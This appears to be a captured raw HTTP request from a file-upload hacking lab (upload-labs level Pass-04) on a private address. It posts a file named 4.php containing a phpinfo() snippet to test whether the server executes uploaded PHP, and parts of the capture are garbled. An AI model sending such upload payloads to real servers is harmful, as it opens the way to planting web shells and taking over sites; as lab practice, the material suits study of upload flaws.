 POST /upload/Pass-04/index.php HTTP/1.1
Host: 192.168.0.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------1794647647292810948412027898​18
Content-Length: 377
Origin: http://192.168.0.128
Connection: close
Referer: http://192.168.0.128/upload/Pass-04/index.php
Upgrade-Insecure-Requests: 1
-----------------------------179464764729281094841202789818
Content-Disposition: form-data; name="upload_file"; filename="4.php"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------179464764729281094841202789818
Content-Disposition: form-data; name="submit"
□□□
-----------------------------179464764729281094841202789818--